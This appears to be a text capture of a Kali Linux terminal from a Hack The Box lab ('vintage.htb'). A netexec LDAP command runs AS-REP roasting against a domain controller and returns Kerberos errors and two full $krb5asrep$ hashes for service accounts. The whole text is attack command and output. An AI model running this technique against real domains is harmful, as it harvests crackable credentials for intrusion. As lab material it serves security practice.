 ┌──(hacker㉿kali)-[~]
└─$ netexec ldap dc01.vintage.htb -u users.txt -p '' --asreproast roast.txt
LDAP 10.10.11.45 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
LDAP 10.10.11.45 389 dc01.vintage.htb $krb5asrep$23$svc_ldap@VINTAGE.HTB:4dd2f3a14ad52e1e39d096a7b8125399$5b923cdcd43848474a67a5f6a0cb0e7acc9e618fe819ea8342bedfdce64ba390b53a810f0720f70e07b4e6b66e6fb5357966
6fa229fbdad8b613326a01f3c89aa84cbb1f9f40c7675d86d5a5a4a59fbc2be929d02d497016bf51a4041d232b991bd8d610f4573ed39d0101bacfe943da82a074df1fa140e7336c14cba58f58e3f2f84778c24ea1b5b38c4bc8ef66ca6922565b757e9a921bb999f1fcf0778c1f
18c4b92dad783c1448238e174949100e89643ccc3a2ea84ca31fba1a68fb3da3848e50494bd27f8dbace2db6957f37cab4b2d693557f46959139238e84dec47d943b
LDAP 10.10.11.45 389 dc01.vintage.htb $krb5asrep$23$svc_ark@VINTAGE.HTB:26d9a6ddf0d8e90569bbad11a906abcf$afdf8ac728f92b034c528c3335dbadb973edd8b0fc8b8e10a816c52e8bdd0b40f945d9b6bd1c3455584c2dd2552d058c4e5e8
80614bacb18fffb1c7f19155ae1be24768b29244a274c7a72479304e4dda3a4c6538d29e743688976cc4db042fbd77a2606350cb85215bf6e4ab6e1d94dec81571ad4ea205ddd5cd275650eac7ed5beccfb1a31f2e1c69b88ebbbffa9153f4182507ee03fd81078697df08d936e8
29b0a8ab4b42b757fbce39af0557ae8ebb545c1d3ad0f1787fa8c92fdc90ee6e671d7b067bc1e4e9eeb0845ef84e6fa564e262b295965e3efd72bf14a344da0da25
┌──(hacker㉿kali)-[~]
└─$